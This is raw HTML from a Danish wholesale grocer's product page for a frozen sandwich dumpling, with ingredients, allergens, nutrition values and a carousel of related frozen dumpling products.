			<a class="wd-product-nav-btn wd-btn-prev" href="https://kft.dk/product/sichuan-smag-hot-pot-krydderier-200g-baijia-chn/" aria-label="Previous product"></a>

			<div class="wd-dropdown">
				<a href="https://kft.dk/product/sichuan-smag-hot-pot-krydderier-200g-baijia-chn/" class="wd-product-nav-thumb">
					<img width="150" height="150" src="https://kft.dk/wp-content/uploads/2024/04/40698_2_40698-150x150.jpeg" class="attachment-thumbnail size-thumbnail" alt="40698" decoding="async" loading="lazy" srcset="https://kft.dk/wp-content/uploads/2024/04/40698_2_40698-150x150.jpeg 150w, https://kft.dk/wp-content/uploads/2024/04/40698_2_40698-300x300.jpeg 300w, https://kft.dk/wp-content/uploads/2024/04/40698_2_40698.jpeg 500w" sizes="auto, (max-width: 150px) 100vw, 150px" />				</a>

				<div class="wd-product-nav-desc">
					<a href="https://kft.dk/product/sichuan-smag-hot-pot-krydderier-200g-baijia-chn/" class="wd-entities-title">
						Sichuan smag hot pot krydderier, 200g, Baijia, CHN					</a>

					<span class="price">
						<a href="https://kft.dk/my-account/" class="login-to-prices-msg login-side-opener">Login to see prices</a>					</span>
				</div>
			</div>
		</div>
	
	<a href="https://kft.dk/shop/" class="wd-product-nav-btn wd-btn-back wd-tooltip">
		<span>
			Back to products		</span>
	</a>

			<div class="wd-event-hover">
			<a class="wd-product-nav-btn wd-btn-next" href="https://kft.dk/product/kokoskoed-250g-asian-pearl-vnm/" aria-label="Next product"></a>

			<div class="wd-dropdown">
				<a href="https://kft.dk/product/kokoskoed-250g-asian-pearl-vnm/" class="wd-product-nav-thumb">
					<img width="150" height="150" src="https://kft.dk/wp-content/uploads/2024/12/100217_2_100217-150x150.jpeg" class="attachment-thumbnail size-thumbnail" alt="100217" decoding="async" loading="lazy" srcset="https://kft.dk/wp-content/uploads/2024/12/100217_2_100217-150x150.jpeg 150w, https://kft.dk/wp-content/uploads/2024/12/100217_2_100217-300x300.jpeg 300w, https://kft.dk/wp-content/uploads/2024/12/100217_2_100217.jpeg 500w" sizes="auto, (max-width: 150px) 100vw, 150px" />				</a>

				<div class="wd-product-nav-desc">
					<a href="https://kft.dk/product/kokoskoed-250g-asian-pearl-vnm/" class="wd-entities-title">
						Kokoskød, 250g, Asian Pearl, VNM					</a>

					<span class="price">
						<a href="https://kft.dk/my-account/" class="login-to-prices-msg login-side-opener">Login to see prices</a>					</span>
				</div>
			</div>
		</div>
	</div>
																	</div>
							
							
<h1 class="product_title entry-title wd-entities-title">
	
	Sandwich dumpling (PAU), 360g, Mooijer, VNM
	</h1>
<div class="woocommerce-product-details__short-description">
	<p>360g</p>
</div>
									
<div
	class="yith-wcwl-add-to-wishlist add-to-wishlist-35394  with-count wishlist-fragment on-first-load"
	data-fragment-ref="35394"
	data-fragment-options="{&quot;base_url&quot;:&quot;&quot;,&quot;in_default_wishlist&quot;:false,&quot;is_single&quot;:true,&quot;show_exists&quot;:true,&quot;product_id&quot;:35394,&quot;parent_product_id&quot;:35394,&quot;product_type&quot;:&quot;simple&quot;,&quot;show_view&quot;:true,&quot;browse_wishlist_text&quot;:&quot;Browse wishlist&quot;,&quot;already_in_wishslist_text&quot;:&quot;The product is already in your wishlist!&quot;,&quot;product_added_text&quot;:&quot;Product added!&quot;,&quot;heading_icon&quot;:&quot;fa-heart-o&quot;,&quot;available_multi_wishlist&quot;:true,&quot;disable_wishlist&quot;:false,&quot;show_count&quot;:true,&quot;ajax_loading&quot;:false,&quot;loop_position&quot;:&quot;before_image&quot;,&quot;product_image&quot;:&quot;&quot;,&quot;label_popup&quot;:&quot;Add to wishlist&quot;,&quot;add_to_wishlist_modal&quot;:&quot;default&quot;,&quot;item&quot;:&quot;add_to_wishlist&quot;}"
>
	</div>
<a href="https://kft.dk/my-account/">Log ind for at se priser</a>
<div class="product_meta">
	
			
		<span class="sku_wrapper">
			<span class="meta-label">
				SKU:			</span>
			<span class="sku">
				100683			</span>
		</span>
	
			<span class="posted_in"><span class="meta-label">Category:</span> <a href="https://kft.dk/product-category/frostvarer/dumplings/" rel="tag">Dumplings</a></span>	
			<span class="tagged_as"><span class="meta-label">Tag:</span> <a href="https://kft.dk/product-tag/web/" rel="tag">web</a></span>	
	
	</div>
			<div
						class=" wd-social-icons wd-style-default wd-size-small social-share wd-shape-circle product-share wd-layout-inline text-left">
				
									<span class="wd-label share-title">Share:</span>
				
									<a rel="noopener noreferrer nofollow" href="https://www.facebook.com/sharer/sharer.php?u=https://kft.dk/product/sandwich-dumpling-pau-360g-asians-pearl-vnm/" target="_blank" class=" wd-social-icon social-facebook" aria-label="Facebook social link">
						<span class="wd-icon"></span>
											</a>
				
									<a rel="noopener noreferrer nofollow" href="https://x.com/share?url=https://kft.dk/product/sandwich-dumpling-pau-360g-asians-pearl-vnm/" target="_blank" class=" wd-social-icon social-twitter" aria-label="X social link">
						<span class="wd-icon"></span>
											</a>
				
				
				
				
				
				
									<a rel="noopener noreferrer nofollow" href="https://pinterest.com/pin/create/button/?url=https://kft.dk/product/sandwich-dumpling-pau-360g-asians-pearl-vnm/&media=https://kft.dk/wp-content/uploads/2025/10/100683_2_100683.jpeg&description=Sandwich+dumpling+%28PAU%29%2C+360g%2C+Mooijer%2C+VNM" target="_blank" class=" wd-social-icon social-pinterest" aria-label="Pinterest social link">
						<span class="wd-icon"></span>
											</a>
				
				
									<a rel="noopener noreferrer nofollow" href="https://www.linkedin.com/shareArticle?mini=true&url=https://kft.dk/product/sandwich-dumpling-pau-360g-asians-pearl-vnm/" target="_blank" class=" wd-social-icon social-linkedin" aria-label="Linkedin social link">
						<span class="wd-icon"></span>
											</a>
				
				
				
				
				
				
				
				
				
				
				
				
				
				
				
									<a rel="noopener noreferrer nofollow" href="https://telegram.me/share/url?url=https://kft.dk/product/sandwich-dumpling-pau-360g-asians-pearl-vnm/" target="_blank" class=" wd-social-icon social-tg" aria-label="Telegram social link">
						<span class="wd-icon"></span>
											</a>
				
				
			</div>

								</div>
					</div>
				</div>
			</div>

			
		</div>

		
	</div>

			<div class="product-tabs-wrapper">
			<div class="container product-tabs-inner">
				<div class="woocommerce-tabs wc-tabs-wrapper tabs-layout-tabs wd-opener-pos-right wd-opener-style-arrow" data-state="first" data-layout="tabs">
					<div class="wd-nav-wrapper wd-nav-tabs-wrapper text-center">
				<ul class="wd-nav wd-nav-tabs tabs wc-tabs wd-style-underline-reverse" role="tablist">
																	<li class="description_tab active" id="tab-title-description" role="presentation">
							<a class="wd-nav-link" href="#tab-description" aria-controls="tab-description" role="tab">
																	<span class="nav-link-text wd-tabs-title">
										Description									</span>
															</a>
						</li>

																							<li class="wd_additional_tab_tab" id="tab-title-wd_additional_tab" role="presentation">
							<a class="wd-nav-link" href="#tab-wd_additional_tab" aria-controls="tab-wd_additional_tab" role="tab">
																	<span class="nav-link-text wd-tabs-title">
										Shipping &amp; Delivery									</span>
															</a>
						</li>

															</ul>
			</div>
		
								<div class="wd-accordion-item">
				<div id="tab-item-title-description" class="wd-accordion-title tab-title-description wd-role-btn wd-active" data-accordion-index="description" tabindex="0">
					<div class="wd-accordion-title-text">
													<span>
								Description							</span>
											</div>

					<span class="wd-accordion-opener"></span>
				</div>

				<div class="entry-content woocommerce-Tabs-panel woocommerce-Tabs-panel--description wd-active panel wc-tab" id="tab-description" role="tabpanel" aria-labelledby="tab-title-description" data-accordion-index="description">
					<div class="wc-tab-inner wd-entry-content">
													

<p>Ingredienser: HVEDE mel, Vand, Sukker, HVEDE stivelse, Fedtstof, Gær, Bagepulver, Salt<br />
Allergener: Hvede</p>
<p>Næringsindhold pr. 100 g<br />
Energi 1159 kJ/277 kcal<br />
Fedt 3.3 g<br />
Heraf mættede fedtsyrer 1.2 g<br />
Kulhydrater 55.8 g<br />
Heraf sukkerarter 7.4 g<br />
Protein 6.1 g<br />
Salt 0.4 g</p>
											</div>
				</div>
			</div>

											<div class="wd-accordion-item">
				<div id="tab-item-title-wd_additional_tab" class="wd-accordion-title tab-title-wd_additional_tab wd-role-btn" data-accordion-index="wd_additional_tab" tabindex="0">
					<div class="wd-accordion-title-text">
													<span>
								Shipping &amp; Delivery							</span>
											</div>

					<span class="wd-accordion-opener"></span>
				</div>

				<div class="entry-content woocommerce-Tabs-panel woocommerce-Tabs-panel--wd_additional_tab panel wc-tab" id="tab-wd_additional_tab" role="tabpanel" aria-labelledby="tab-title-wd_additional_tab" data-accordion-index="wd_additional_tab">
					<div class="wc-tab-inner wd-entry-content">
																								</div>
				</div>
			</div>

					
			</div>
			</div>
		</div>
	
	
	<div class="container related-and-upsells">
					
			<div id="carousel-564" class="wd-carousel-container  related-products with-title wd-products-element wd-products products wd-stretch-cont-lg wd-quantity-enabled products-bordered-grid">
				
									<h2 class="wd-el-title title slider-title element-title"><span>Related products</span></h2>							
				<div class="wd-carousel-inner">
					<div class=" wd-carousel wd-grid wd-stretch-cont-lg" data-scroll_per_page="yes" style="--wd-col-lg:4;--wd-col-md:4;--wd-col-sm:2;--wd-gap-lg:20px;--wd-gap-sm:10px;">
						<div class="wd-carousel-wrap">
									<div class="wd-carousel-item">
											<div class="wd-product wd-hover-standard product-grid-item product add-to-wishlist-before_image type-product post-28005 status-publish last instock product_cat-dumplings product_tag-web has-post-thumbnail taxable shipping-taxable product-type-simple" data-loop="1" data-id="28005">
	
	
<div
	class="yith-wcwl-add-to-wishlist add-to-wishlist-28005  wishlist-fragment on-first-load"
	data-fragment-ref="28005"
	data-fragment-options="{&quot;base_url&quot;:&quot;&quot;,&quot;in_default_wishlist&quot;:false,&quot;is_single&quot;:false,&quot;show_exists&quot;:true,&quot;product_id&quot;:28005,&quot;parent_product_id&quot;:28005,&quot;product_type&quot;:&quot;simple&quot;,&quot;show_view&quot;:false,&quot;browse_wishlist_text&quot;:&quot;Browse wishlist&quot;,&quot;already_in_wishslist_text&quot;:&quot;The product is already in your wishlist!&quot;,&quot;product_added_text&quot;:&quot;Product added!&quot;,&quot;heading_icon&quot;:&quot;fa-heart-o&quot;,&quot;available_multi_wishlist&quot;:true,&quot;disable_wishlist&quot;:false,&quot;show_count&quot;:false,&quot;ajax_loading&quot;:false,&quot;loop_position&quot;:&quot;before_image&quot;,&quot;product_image&quot;:&quot;&quot;,&quot;label_popup&quot;:&quot;Add to wishlist&quot;,&quot;add_to_wishlist_modal&quot;:&quot;default&quot;,&quot;item&quot;:&quot;add_to_wishlist&quot;}"
>
	</div>

<div class="product-wrapper">
	<div class="product-element-top wd-quick-shop">
		<a href="https://kft.dk/product/dim-sum-wantan-48stk-10x760g-lees-food-nld/" class="product-image-link" tabindex="-1" aria-label="Dim Sum Wantan 48stk, 10x760g, Lee&#039;s Food, NLD">
			<img width="355" height="355" src="https://kft.dk/wp-content/uploads/2024/02/100100k_1_100100k.jpeg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="100100k" decoding="async" loading="lazy" srcset="https://kft.dk/wp-content/uploads/2024/02/100100k_1_100100k.jpeg 355w, https://kft.dk/wp-content/uploads/2024/02/100100k_1_100100k-300x300.jpeg 300w, https://kft.dk/wp-content/uploads/2024/02/100100k_1_100100k-150x150.jpeg 150w" sizes="auto, (max-width: 355px) 100vw, 355px" />		</a>

		
		<div class="wd-buttons wd-pos-r-t">
														</div>
	</div>

		<div class="product-element-bottom">
	
	
	<h3 class="wd-entities-title"><a href="https://kft.dk/product/dim-sum-wantan-48stk-10x760g-lees-food-nld/">Dim Sum Wantan 48stk, 10x760g, Lee&#039;s Food, NLD</a></h3><span class="sku">Varenr: 100100k<br></span>
			<div class="wd-product-cats">
			<a href="https://kft.dk/product-category/frostvarer/dumplings/" rel="tag">Dumplings</a>		</div>
				<div class="wd-product-detail wd-product-sku">
			<span class="wd-label">
				SKU:			</span>
			<span>
				100100k			</span>
		</div>
							<p class="wd-product-stock stock wd-style-default in-stock">In stock</p>
		
	
	<div class="wd-add-btn wd-add-btn-replace">
							
			</div>

	<a href="https://kft.dk/my-account/">Log ind for at se priser</a>
	
			</div>
	</div>
</div>
					</div>
				<div class="wd-carousel-item">
											<div class="wd-product wd-hover-standard product-grid-item product add-to-wishlist-before_image type-product post-27540 status-publish first instock product_cat-dumplings product_tag-b2c product_tag-web has-post-thumbnail taxable shipping-taxable product-type-simple" data-loop="2" data-id="27540">
	
	
<div
	class="yith-wcwl-add-to-wishlist add-to-wishlist-27540  wishlist-fragment on-first-load"
	data-fragment-ref="27540"
	data-fragment-options="{&quot;base_url&quot;:&quot;&quot;,&quot;in_default_wishlist&quot;:false,&quot;is_single&quot;:false,&quot;show_exists&quot;:true,&quot;product_id&quot;:27540,&quot;parent_product_id&quot;:27540,&quot;product_type&quot;:&quot;simple&quot;,&quot;show_view&quot;:false,&quot;browse_wishlist_text&quot;:&quot;Browse wishlist&quot;,&quot;already_in_wishslist_text&quot;:&quot;The product is already in your wishlist!&quot;,&quot;product_added_text&quot;:&quot;Product added!&quot;,&quot;heading_icon&quot;:&quot;fa-heart-o&quot;,&quot;available_multi_wishlist&quot;:true,&quot;disable_wishlist&quot;:false,&quot;show_count&quot;:false,&quot;ajax_loading&quot;:false,&quot;loop_position&quot;:&quot;before_image&quot;,&quot;product_image&quot;:&quot;&quot;,&quot;label_popup&quot;:&quot;Add to wishlist&quot;,&quot;add_to_wishlist_modal&quot;:&quot;default&quot;,&quot;item&quot;:&quot;add_to_wishlist&quot;}"
>
	</div>

<div class="product-wrapper">
	<div class="product-element-top wd-quick-shop">
		<a href="https://kft.dk/product/dim-sum-wantan-48stk-760g-lees-food-nld/" class="product-image-link" tabindex="-1" aria-label="Dim Sum Wantan 48stk, 760g, Lee&#039;s Food, NLD">
			<img width="533" height="533" src="https://kft.dk/wp-content/uploads/2024/02/100100_2_100100.jpeg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="100100" decoding="async" loading="lazy" srcset="https://kft.dk/wp-content/uploads/2024/02/100100_2_100100.jpeg 533w, https://kft.dk/wp-content/uploads/2024/02/100100_2_100100-300x300.jpeg 300w, https://kft.dk/wp-content/uploads/2024/02/100100_2_100100-150x150.jpeg 150w" sizes="auto, (max-width: 533px) 100vw, 533px" />		</a>

		
		<div class="wd-buttons wd-pos-r-t">
														</div>
	</div>

		<div class="product-element-bottom">
	
	
	<h3 class="wd-entities-title"><a href="https://kft.dk/product/dim-sum-wantan-48stk-760g-lees-food-nld/">Dim Sum Wantan 48stk, 760g, Lee&#039;s Food, NLD</a></h3><span class="sku">Varenr: 100100<br></span>
			<div class="wd-product-cats">
			<a href="https://kft.dk/product-category/frostvarer/dumplings/" rel="tag">Dumplings</a>		</div>
				<div class="wd-product-detail wd-product-sku">
			<span class="wd-label">
				SKU:			</span>
			<span>
				100100			</span>
		</div>
							<p class="wd-product-stock stock wd-style-default in-stock">In stock</p>
		
	
	<div class="wd-add-btn wd-add-btn-replace">
							
			</div>

	<a href="https://kft.dk/my-account/">Log ind for at se priser</a>
	
			</div>
	</div>
</div>
					</div>
				<div class="wd-carousel-item">
											<div class="wd-product wd-hover-standard product-grid-item product add-to-wishlist-before_image type-product post-32367 status-publish last instock product_cat-dumplings product_tag-b2c product_tag-web has-post-thumbnail taxable shipping-taxable product-type-simple" data-loop="3" data-id="32367">
	
	
<div
	class="yith-wcwl-add-to-wishlist add-to-wishlist-32367  wishlist-fragment on-first-load"
	data-fragment-ref="32367"
	data-fragment-options="{&quot;base_url&quot;:&quot;&quot;,&quot;in_default_wishlist&quot;:false,&quot;is_single&quot;:false,&quot;show_exists&quot;:true,&quot;product_id&quot;:32367,&quot;parent_product_id&quot;:32367,&quot;product_type&quot;:&quot;simple&quot;,&quot;show_view&quot;:false,&quot;browse_wishlist_text&quot;:&quot;Browse wishlist&quot;,&quot;already_in_wishslist_text&quot;:&quot;The product is already in your wishlist!&quot;,&quot;product_added_text&quot;:&quot;Product added!&quot;,&quot;heading_icon&quot;:&quot;fa-heart-o&quot;,&quot;available_multi_wishlist&quot;:true,&quot;disable_wishlist&quot;:false,&quot;show_count&quot;:false,&quot;ajax_loading&quot;:false,&quot;loop_position&quot;:&quot;before_image&quot;,&quot;product_image&quot;:&quot;&quot;,&quot;label_popup&quot;:&quot;Add to wishlist&quot;,&quot;add_to_wishlist_modal&quot;:&quot;default&quot;,&quot;item&quot;:&quot;add_to_wishlist&quot;}"
>
	</div>

<div class="product-wrapper">
	<div class="product-element-top wd-quick-shop">
		<a href="https://kft.dk/product/froaarsrulledej-tyj-30stk-550g-spring-home-sgp/" class="product-image-link" tabindex="-1" aria-label="Forårsrulledej TYJ 30stk, 550g, Spring Home, SGP">
			<img width="500" height="500" src="https://kft.dk/wp-content/uploads/2025/03/100090_3_100090.png" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="100090" decoding="async" loading="lazy" srcset="https://kft.dk/wp-content/uploads/2025/03/100090_3_100090.png 500w, https://kft.dk/wp-content/uploads/2025/03/100090_3_100090-300x300.png 300w, https://kft.dk/wp-content/uploads/2025/03/100090_3_100090-150x150.png 150w" sizes="auto, (max-width: 500px) 100vw, 500px" />		</a>

		
		<div class="wd-buttons wd-pos-r-t">
														</div>
	</div>

		<div class="product-element-bottom">
	
	
	<h3 class="wd-entities-title"><a href="https://kft.dk/product/froaarsrulledej-tyj-30stk-550g-spring-home-sgp/">Forårsrulledej TYJ 30stk, 550g, Spring Home, SGP</a></h3><span class="sku">Varenr: 100090<br></span>
			<div class="wd-product-cats">
			<a href="https://kft.dk/product-category/frostvarer/dumplings/" rel="tag">Dumplings</a>		</div>
				<div class="wd-product-detail wd-product-sku">
			<span class="wd-label">
				SKU:			</span>
			<span>
				100090			</span>
		</div>
							<p class="wd-product-stock stock wd-style-default in-stock">In stock</p>
		
	
	<div class="wd-add-btn wd-add-btn-replace">
							
			</div>

	<a href="https://kft.dk/my-account/">Log ind for at se priser</a>
	
			</div>
	</div>
</div>
					</div>
				<div class="wd-carousel-item">
											<div class="wd-product wd-hover-standard product-grid-item product add-to-wishlist-before_image type-product post-21056 status-publish first instock product_cat-dagligvarer product_cat-dumplings product_tag-web has-post-thumbnail taxable shipping-taxable product-type-simple" data-loop="4" data-id="21056">
	
	
<div
	class="yith-wcwl-add-to-wishlist add-to-wishlist-21056  wishlist-fragment on-first-load"
	data-fragment-ref="21056"
	data-fragment-options="{&quot;base_url&quot;:&quot;&quot;,&quot;in_default_wishlist&quot;:false,&quot;is_single&quot;:false,&quot;show_exists&quot;:true,&quot;product_id&quot;:21056,&quot;parent_product_id&quot;:21056,&quot;product_type&quot;:&quot;simple&quot;,&quot;show_view&quot;:false,&quot;browse_wishlist_text&quot;:&quot;Browse wishlist&quot;,&quot;already_in_wishslist_text&quot;:&quot;The product is already in your wishlist!&quot;,&quot;product_added_text&quot;:&quot;Product added!&quot;,&quot;heading_icon&quot;:&quot;fa-heart-o&quot;,&quot;available_multi_wishlist&quot;:true,&quot;disable_wishlist&quot;:false,&quot;show_count&quot;:false,&quot;ajax_loading&quot;:false,&quot;loop_position&quot;:&quot;before_image&quot;,&quot;product_image&quot;:&quot;&quot;,&quot;label_popup&quot;:&quot;Add to wishlist&quot;,&quot;add_to_wishlist_modal&quot;:&quot;default&quot;,&quot;item&quot;:&quot;add_to_wishlist&quot;}"
>
	</div>

<div class="product-wrapper">
	<div class="product-element-top wd-quick-shop">
		<a href="https://kft.dk/product/dybfrosset-foraarsrulledej/" class="product-image-link" tabindex="-1" aria-label="Forårsrulledej TYJ 50stk, 20x550g, Spring Home, SGP">
			<img width="500" height="500" src="https://kft.dk/wp-content/uploads/2025/12/100064k_2_100064k.png" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="100064k" decoding="async" loading="lazy" srcset="https://kft.dk/wp-content/uploads/2025/12/100064k_2_100064k.png 500w, https://kft.dk/wp-content/uploads/2025/12/100064k_2_100064k-300x300.png 300w, https://kft.dk/wp-content/uploads/2025/12/100064k_2_100064k-150x150.png 150w" sizes="auto, (max-width: 500px) 100vw, 500px" />		</a>

		
		<div class="wd-buttons wd-pos-r-t">
														</div>
	</div>

		<div class="product-element-bottom">
	
	
	<h3 class="wd-entities-title"><a href="https://kft.dk/product/dybfrosset-foraarsrulledej/">Forårsrulledej TYJ 50stk, 20x550g, Spring Home, SGP</a></h3><span class="sku">Varenr: 100064k<br></span>
			<div class="wd-product-cats">
			<a href="https://kft.dk/product-category/frostvarer/dumplings/" rel="tag">Dumplings</a>, <a href="https://kft.dk/product-category/dagligvarer/" rel="tag">Dagligvarer</a>		</div>
				<div class="wd-product-detail wd-product-sku">
			<span class="wd-label">
				SKU:			</span>
			<span>
				100064k			</span>
		</div>
							<p class="wd-product-stock stock wd-style-default in-stock">In stock</p>
		
	
	<div class="wd-add-btn wd-add-btn-replace">
							
			</div>

	<a href="https://kft.dk/my-account/">Log ind for at se priser</a>
	
			</div>
	</div>
</div>
					</div>
				<div class="wd-carousel-item">
											<div class="wd-product wd-hover-standard product-grid-item product add-to-wishlist-before_image type-product post-27998 status-publish last instock product_cat-dumplings product_tag-web has-post-thumbnail taxable shipping-taxable product-type-simple" data-loop="5" data-id="27998">
	
	
<div
	class="yith-wcwl-add-to-wishlist add-to-wishlist-27998  wishlist-fragment on-first-load"
	data-fragment-ref="27998"
	data-fragment-options="{&quot;base_url&quot;:&quot;&quot;,&quot;in_default_wishlist&quot;:false,&quot;is_single&quot;:false,&quot;show_exists&quot;:true,&quot;product_id&quot;:27998,&quot;parent_product_id&quot;:27998,&quot;product_type&quot;:&quot;simple&quot;,&quot;show_view&quot;:false,&quot;browse_wishlist_text&quot;:&quot;Browse wishlist&quot;,&quot;already_in_wishslist_text&quot;:&quot;The product is already in your wishlist!&quot;,&quot;product_added_text&quot;:&quot;Product added!&quot;,&quot;heading_icon&quot;:&quot;fa-heart-o&quot;,&quot;available_multi_wishlist&quot;:true,&quot;disable_wishlist&quot;:false,&quot;show_count&quot;:false,&quot;ajax_loading&quot;:false,&quot;loop_position&quot;:&quot;before_image&quot;,&quot;product_image&quot;:&quot;&quot;,&quot;label_popup&quot;:&quot;Add to wishlist&quot;,&quot;add_to_wishlist_modal&quot;:&quot;default&quot;,&quot;item&quot;:&quot;add_to_wishlist&quot;}"
>
	</div>

<div class="product-wrapper">
	<div class="product-element-top wd-quick-shop">
		<a href="https://kft.dk/product/gyoza-med-kylling-og-groentsager-10x600g-ajinomoto-fra/" class="product-image-link" tabindex="-1" aria-label="Gyoza med kylling og grøntsager, 10x600g, Ajinomoto, FRA">
			<img width="333" height="333" src="https://kft.dk/wp-content/uploads/2025/12/100213k_2_100213k.jpeg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="100213k" decoding="async" loading="lazy" srcset="https://kft.dk/wp-content/uploads/2025/12/100213k_2_100213k.jpeg 333w, https://kft.dk/wp-content/uploads/2025/12/100213k_2_100213k-300x300.jpeg 300w, https://kft.dk/wp-content/uploads/2025/12/100213k_2_100213k-150x150.jpeg 150w" sizes="auto, (max-width: 333px) 100vw, 333px" />		</a>

		
		<div class="wd-buttons wd-pos-r-t">
														</div>
	</div>

		<div class="product-element-bottom">
	
	
	<h3 class="wd-entities-title"><a href="https://kft.dk/product/gyoza-med-kylling-og-groentsager-10x600g-ajinomoto-fra/">Gyoza med kylling og grøntsager, 10x600g, Ajinomoto, FRA</a></h3><span class="sku">Varenr: 100213k<br></span>
			<div class="wd-product-cats">
			<a href="https://kft.dk/product-category/frostvarer/dumplings/" rel="tag">Dumplings</a>		</div>
				<div class="wd-product-detail wd-product-sku">
			<span class="wd-label">
				SKU:			</span>
			<span>
				100213k			</span>
		</div>
							<p class="wd-product-stock stock wd-style-default in-stock">In stock</p>
		
	
	<div class="wd-add-btn wd-add-btn-replace">
							
			</div>

	<a href="https://kft.dk/my-account/">Log ind for at se priser</a>
	
			</div>
	</div>
</div>
					</div>
				<div class="wd-carousel-item">
											<div class="wd-product wd-hover-standard product-grid-item product add-to-wishlist-before_image type-product post-32417 status-publish first instock product_cat-dumplings product_tag-web has-post-thumbnail taxable shipping-taxable product-type-simple" data-loop="6" data-id="32417">
	
	
<div
	class="yith-wcwl-add-to-wishlist add-to-wishlist-32417  wishlist-fragment on-first-load"
	data-fragment-ref="32417"
	data-fragment-options="{&quot;base_url&quot;:&quot;&quot;,&quot;in_default_wishlist&quot;:false,&quot;is_single&quot;:false,&quot;show_exists&quot;:true,&quot;product_id&quot;:32417,&quot;parent_product_id&quot;:32417,&quot;product_type&quot;:&quot;simple&quot;,&quot;show_view&quot;:false,&quot;browse_wishlist_text&quot;:&quot;Browse wishlist&quot;,&quot;already_in_wishslist_text&quot;:&quot;The product is already in your wishlist!&quot;,&quot;product_added_text&quot;:&quot;Product added!&quot;,&quot;heading_icon&quot;:&quot;fa-heart-o&quot;,&quot;available_multi_wishlist&quot;:true,&quot;disable_wishlist&quot;:false,&quot;show_count&quot;:false,&quot;ajax_loading&quot;:false,&quot;loop_position&quot;:&quot;before_image&quot;,&quot;product_image&quot;:&quot;&quot;,&quot;label_popup&quot;:&quot;Add to wishlist&quot;,&quot;add_to_wishlist_modal&quot;:&quot;default&quot;,&quot;item&quot;:&quot;add_to_wishlist&quot;}"
>
	</div>

<div class="product-wrapper">
	<div class="product-element-top wd-quick-shop">
		<a href="https://kft.dk/product/mini-foraarsruller-10x900g-tsingtao-chn/" class="product-image-link" tabindex="-1" aria-label="Mini forårsruller, 10x900g, Planets Pride, CHN">
			<img width="500" height="500" src="https://kft.dk/wp-content/uploads/2025/11/100031k_2_100031k.png" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="100031k" decoding="async" loading="lazy" srcset="https://kft.dk/wp-content/uploads/2025/11/100031k_2_100031k.png 500w, https://kft.dk/wp-content/uploads/2025/11/100031k_2_100031k-300x300.png 300w, https://kft.dk/wp-content/uploads/2025/11/100031k_2_100031k-150x150.png 150w" sizes="auto, (max-width: 500px) 100vw, 500px" />		</a>

		
		<div class="wd-buttons wd-pos-r-t">
														</div>
	</div>

		<div class="product-element-bottom">
	
	
	<h3 class="wd-entities-title"><a href="https://kft.dk/product/mini-foraarsruller-10x900g-tsingtao-chn/">Mini forårsruller, 10x900g, Planets Pride, CHN</a></h3><span class="sku">Varenr: 100031k<br></span>
			<div class="wd-product-cats">
			<a href="https://kft.dk/product-category/frostvarer/dumplings/" rel="tag">Dumplings</a>		</div>
				<div class="wd-product-detail wd-product-sku">
			<span class="wd-label">
				SKU:			</span>
			<span>
				100031k			</span>
		</div>
							<p class="wd-product-stock stock wd-style-default in-stock">In stock</p>
		
	
	<div class="wd-add-btn wd-add-btn-replace">
							
			</div>

	<a href="https://kft.dk/my-account/">Log ind for at se priser</a>
	
			</div>
	</div>
</div>
					</div>
				<div class="wd-carousel-item">
											<div class="wd-product wd-hover-standard product-grid-item product add-to-wishlist-before_image type-product post-25569 status-publish last instock product_cat-dumplings product_tag-b2c product_tag-web has-post-thumbnail taxable shipping-taxable product-type-simple" data-loop="7" data-id="25569">
	
	
<div
	class="yith-wcwl-add-to-wishlist add-to-wishlist-25569  wishlist-fragment on-first-load"
	data-fragment-ref="25569"
	data-fragment-options="{&quot;base_url&quot;:&quot;&quot;,&quot;in_default_wishlist&quot;:false,&quot;is_single&quot;:false,&quot;show_exists&quot;:true,&quot;product_id&quot;:25569,&quot;parent_product_id&quot;:25569,&quot;product_type&quot;:&quot;simple&quot;,&quot;show_view&quot;:false,&quot;browse_wishlist_text&quot;:&quot;Browse wishlist&quot;,&quot;already_in_wishslist_text&quot;:&quot;The product is already in your wishlist!&quot;,&quot;product_added_text&quot;:&quot;Product added!&quot;,&quot;heading_icon&quot;:&quot;fa-heart-o&quot;,&quot;available_multi_wishlist&quot;:true,&quot;disable_wishlist&quot;:false,&quot;show_count&quot;:false,&quot;ajax_loading&quot;:false,&quot;loop_position&quot;:&quot;before_image&quot;,&quot;product_image&quot;:&quot;&quot;,&quot;label_popup&quot;:&quot;Add to wishlist&quot;,&quot;add_to_wishlist_modal&quot;:&quot;default&quot;,&quot;item&quot;:&quot;add_to_wishlist&quot;}"
>
	</div>

<div class="product-wrapper">
	<div class="product-element-top wd-quick-shop">
		<a href="https://kft.dk/product/rejer-shaomai-500g-asian-pearl-vnm/" class="product-image-link" tabindex="-1" aria-label="Shaomai m. rejer, 500g, Asian Pearl, VNM">
			<img width="500" height="500" src="https://kft.dk/wp-content/uploads/2025/12/100182_3_100182.png" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="100182" decoding="async" loading="lazy" srcset="https://kft.dk/wp-content/uploads/2025/12/100182_3_100182.png 500w, https://kft.dk/wp-content/uploads/2025/12/100182_3_100182-300x300.png 300w, https://kft.dk/wp-content/uploads/2025/12/100182_3_100182-150x150.png 150w" sizes="auto, (max-width: 500px) 100vw, 500px" />		</a>

		
		<div class="wd-buttons wd-pos-r-t">
														</div>
	</div>

		<div class="product-element-bottom">
	
	
	<h3 class="wd-entities-title"><a href="https://kft.dk/product/rejer-shaomai-500g-asian-pearl-vnm/">Shaomai m. rejer, 500g, Asian Pearl, VNM</a></h3><span class="sku">Varenr: 100182<br></span>
			<div class="wd-product-cats">
			<a href="https://kft.dk/product-category/frostvarer/dumplings/" rel="tag">Dumplings</a>		</div>
				<div class="wd-product-detail wd-product-sku">
			<span class="wd-label">
				SKU:			</span>
			<span>
				100182			</span>
		</div>
							<p class="wd-product-stock stock wd-style-default in-stock">In stock</p>
		
	
	<div class="wd-add-btn wd-add-btn-replace">
							
			</div>

	<a href="https://kft.dk/my-account/">Log ind for at se priser</a>
	
			</div>
	</div>
</div>
					</div>
				<div class="wd-carousel-item">
